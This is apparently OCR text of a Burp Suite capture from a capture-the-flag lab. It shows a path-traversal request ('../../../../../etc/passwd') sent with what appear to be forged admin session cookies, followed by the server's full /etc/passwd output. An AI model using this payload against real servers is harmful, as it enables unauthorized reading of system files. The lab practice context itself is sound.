 请求
Raw 参数 头 Hex
GET /download?path=../../../../../etc/passwd HTTP/1.1
Host: 54519368-05be-4da2-af6c-cacaee3deee1.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.26
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
session=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2MjpQ
.5tkit453BEZwb5r74AJ0w-DUSGo;
session=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2MkVw
.nsbZxrvc_usV6Ojg-19733JAF4M
Connection: close
响应
Raw 头 Hex
Set-Cookie:
session=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2
8Q.natch2IUuBqpmPCsNTOYQkDbPaA; Expires=Sun, 04 Dec 2022
02:18:25 GMT; HttpOnly; Path=/
Vary: Cookie
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh
mysql:x:101:102:MySQL Server,,,:/var/lib/mysql/:/bin/false